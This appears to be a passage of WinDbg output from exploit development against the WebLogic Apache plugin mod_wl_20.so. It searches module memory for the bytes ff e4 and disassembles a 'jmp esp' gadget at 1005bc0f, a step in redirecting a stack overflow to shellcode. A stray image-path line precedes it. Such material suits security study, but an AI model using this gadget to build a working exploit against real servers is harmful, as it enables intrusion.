 0:003> s -b 10000000 L 8e000 ff e4
1005bc0f  ff e4 b9 05 10 18 ba 05-10 3a ba 05 10 63 ba 05  .........:...c..
10075043  ff e4 29 07 10 ff ff ff-ff f2 29 07 10 ff ff ff  ..).......).....
0:003> u 1005bc0f
*** WARNING: Unable to verify checksum for C:\www\Apache2\modules\mod_wl_20.so
*** ERROR: Symbol file could not be found.  Defaulted to export symbols for C:\www\Apache2\modules\mod_wl_20.so -
mod_wl_20+0x5bc0f:
1005bc0f ffe4            jmp     esp
1005bc11 b9051018ba      mov     ecx,0BA181005h
1005bc16 05103aba05      add     eax,5BA3A10h
1005bc1b 1063ba          adc     byte ptr [ebx-46h],ah
1005bc1e 051001bb05      add     eax,5BB0110h
1005bc23 10c5            adc     ch,al
1005bc25 ba051023bb      mov     edx,0BB231005h
1005bc2a 051060bb05      add     eax,5BB6010h